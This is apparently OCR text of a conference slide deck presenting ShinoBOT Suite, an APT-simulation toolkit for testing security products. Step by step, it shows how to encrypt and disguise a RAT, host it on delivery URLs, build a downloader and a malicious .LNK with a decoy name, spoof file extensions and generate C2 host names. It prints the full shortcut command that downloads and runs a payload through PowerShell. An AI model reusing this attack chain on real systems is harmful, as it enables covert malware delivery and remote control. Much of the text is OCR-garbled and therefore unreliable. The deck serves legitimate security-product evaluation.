

# SHINDBOT SUITE

# THE APT SIMULATOR TOOL KIT



# **RBOUT ME**

### Shota Shinogi @Sh1n0g1 [http://shinosec.com](http://shinosec.com/)

### **EXECURITY Researcher at Macnica Networks Corp.** ◆ Japanese Disty of security/network products

### **Enthusiast of writing (ethical) malware**

### **Exercise Presented ShinoBOT (not Suite) last year at** Arsenal

# SHINOBOT THE RAT



# ShinoBOT is a RAT (simulator)

- **Exercice at Black Hat USA 2013 Arsenal**
- **Example 12 It connects to ShinoC2, the C&C Server using** HTTP(S).

### ■ What you can do with ShinoBOT via ShinoC2

- ◆ Execute a command
- ◆ Upload / Download a file
- ◆ Take a screen shot

# **Let it is a SIMULATOR**

### ◆ it has a GUI

you need the password which is showed on the GUI to control it

# WHAT IS SHINOBOT SUITE

ShinoBOT Suite is a tool kit to create an APT attack with just a few clicks, to simulate a highlysophisticated attack campaign.

### **E** What is contained

- Exploit (Shortcut contains a malicious script)
- Malware Delivery Server (ShinoMAL.mooo.com)
- Downloader/Dropper (ShinoDownloader.exe)

### ◆ RAT (ShinoBOT.exe)

◆ C&C Server (ShinoC2)

◆ Steganography, crypto, DGA and some evasion techniques

Wwy SwinoBOT Suite ?  $\blacksquare$  There is a bunch of new security tools to detect/response the unknown threat ◆ Sandbox based Malware Detection System ◆ ETDR (Endpoint Threat Detect & Response) ◆ SIEM (Security Information & Event Manager) ◆ Security Analytics / Network Forensics  $\blacksquare$  It is hard to evaluate those new products  $\blacklozenge$  Known malware will be detected by signature ♦≠ Unknown Threat ◆ To simulate a realistic APT  $\rightarrow$  requires a high skill  $\rightarrow$  takes too much time  $\rightarrow$  spends a lot of money using some commercial tools





**ShinoBOT Suite**  $\vert x \vert$ STEP1 **ENCRYPT THE RAT RAT** ShinoBOT (Recommended) Custom You can use your RAT (PoisonIvy, DarkComet, etc) instead of ShinoBOT. **ENCRYPTION KEY** 54 68 65 20 6E 65 77 20 74 6F 6F 6C 2C 20 53 68 | Key (Hex) Generate 169 6E 6F 42 4F 54 20 53 75 69 74 65 2C 20 69 73 Max: 256 Bytes 20 61 20 74 6F 74 61 6C 20 6D 61 6C 77 61 72 65 Current: 223 120 70 61 63 6B 61 67 65 20 77 68 69 63 68 20 63 ISF SE 74 S1 S9 SE 73 20 74 S8 S5 20 52 41 54 20 Set Ascii 73 69 6D 75 6C 61 74 6F 72 2C 20 64 6F 77 6E 6C ENCRYPT Done! C:¥Users¥11229¥Desktop¥ShinoBOTSuite\_bin¥sub¥WORK¥ENCRAT.JPG **NEXT STEP >** 

**ShinoBOT Suite** 

#### **UPLOAD THE RAT** Step2

**Local Path of the RAT** 

C:¥Users¥11229¥Desktop¥ShinoBOTSuite\_bin¥sub¥WORK¥ENCRAT.JPG

**Upload Server** 

**O** ShinoMAL (Recommended)

Upload Manually (Input the URL to download your encrypted RAT)

#### **UPLOAD**

#### **URL of Encrypted RAT**

 $Skip$ 

×

#### **ShinoBOT Suite**

#### **CREATE DOWNLOADER** Step3

Local Path of the RAT

C:¥Users¥11229¥Desktop¥ShinoBOTSuite bin¥sub¥WORK¥ENCRAT.JPG

**URL of Encrypted RAT** 

http://shinomal.mooo.com/files/938df3e64ba6d5de\_53DA90B3img.jpg

**DecoyFile** 

File Size:5502 Bytes Max: 50000Bytes(50KiB)

C:¥Users¥11229¥Desktop¥ShinoBOTSuite\_bin¥sub¥DECOY¥NSA\_Certificate\_Extension\_RFC7169.txt

File Name  $<sup>2</sup>$ </sup>

Download File Name "tmpCF9F09BF.tmp

RAT File Name KB79590579.exe

#### **CREATE DOWNLOADER**

**Path of Downloader** 

C:¥Users¥11229¥Desktop¥ShinoBOTSuite\_bin¥sub¥WORK¥ShinoDownloader.exe

 $\Box$ olx

#### **ShinoBOT Suite**

#### Step4 UPLOAD THE DOWNLOADER

#### **Local Path of the Downloader**

C:¥Users¥11229¥Desktop¥ShinoBOTSuite bin¥sub¥WORK¥ShinoDownloader.exe

#### **Upload Server**

- 
- ShinoMAL (Recommended) . Ipload Manually (Input the URL to download your encrypted RAT)

File Name (http://xxxxxxxxxxx/files/%filename%)

dlwdr

**UPLOAD** 

#### **URL of Downloader**

http://129-199-192-16-1-akarnaiedge.mooo.com/files/dd9341cc833788bc\_53DA938A\_dlwdr[

If you can download your Downloader, it means that it is OK. If not, please retry.

Download Test

**NEXT STEP >** 

 $\vert x \vert$ 

#### **ShinoBOT Suite**

#### Step5 CREATE THE EXPLOIT (.LNK)

**URL** of the Downloader

http://129-199-192-16-1-akarnaiedge.mooo.com/files/dd9341cc833788bc\_53DA938A\_dlwdr



File Name

NSA\_Certificate\_Extension\_RFC7169

Icon Path

%SystemRoot%¥System32¥imageres.dll





Now, you get your weapon! Enjoy with it.

Exit

#### DEMONSTRATION I  $\ddot{\phantom{1}}$



# DEMONSTRATION CONTROL1 **The Control ShinoBOT (RAT), you need to grab** the password, it is to prevent the abuse of ShinoBOT.

- **ExhimoBOT** saved its password to the same folder (C:¥Users¥%USERNAME%¥sb.pas)
- **EXTERN 2018 20 You can access to the password word file** remotely.

¥¥%MACHINENAME%¥C\$¥Users¥%USERNAME%¥sb.pas

# DEMONSTRATION CONTROL2 **The Control ShinoBOT (RAT), you need to grab** the password, it is to prevent the abuse of ShinoBOT.

**E** ShinoBOT saved its password in this text file. (C:¥Users¥%USERNAME%¥sb.pas)

# **EXTERN 2018 20 You can access to the password word file** remotely.

¥¥%MACHINENAME%¥C\$¥Users¥%USERNAME%¥sb.pas

 $\blacksquare$  This password protection is to prevent the real guys to abuse ShinoBOT.

# DEMONSTRTION CONTROL3 **E** Access to ShinoBOT.com

# **Le** Go to the host list

### **EXTERNAL Properties The Way of the Way 19 Your host will appear in the host list**



# **EXTENDED Click the IView/Assign Jobs] link**

# DEMONSTRTION CONTROLY **Put the password to see the Loot (result) of the** command

#### JOB HISTORY



# **Put the password to assign a new job**



# TECHNICAL DETAIL 1 **EXAMPLE Malicious Shortcut**

# $\blacksquare$  "target" of the shortcut (all in 1 line)

cmd.exe /c powershell

(new objectSystem.Net.WebClient) .DownloadFile('**DOWNLOADERURL**', '%TEMP%¥LicenseRnd.txt');

& %TEMP%¥**LicenseRnd.txt** &

::**DECOYFILENAME**

POWERSHELL downloads the downloader, and save it

CMD executes the downloader(Rnd means random string)

CMD ignores this line because :: means a comment

### TECHNICAL DETAIL 2 **Extension Spoofing**  $\blacksquare$  On the target of shortcut, there is the line "%TEMP%¥LicenseRnd.txt" (previous slide) **u.** Usually, when you double click the file with .txt, the notepad will launch **EXTEGENSIES** CAN EXECUTE the executables (contains the MZ header) with any extension **Exhimobot Suite uses this techniques to spoof** the extension, and make the donwloader hard to be found from the disk Actually, it is the ShinoDownloader.exe

 $Linear 3C2$ txt

# TECHNICAL DETAIL 3

# **E** Crypto Stuff

- **ShinoBOT Suite uses XOR and ROR [4 bit rotate]**
- **EXTER** Key is used just for the XOR, and ROR is always 4 bits
- $\blacksquare$  **ShinoBOT Suite generates a random key (200**  $\sim$ 255 byte) so it is little bit difficult to decrypt the whole file without having the key



# TECHNICAL DETAIL 5 **Explored Inconsole and Contact September 2016 The Domain Generation Algorithm**

- ShinoBOT (the RAT) uses pseudo-DGA.
- $\blacksquare$  It generates a random host name for the C2 Server.
	- rrrr.r.shinobot.com
	- " r " is replaced by a random character.
- **The DNS of shinobot.com responds any host** with the C2 server IP address.

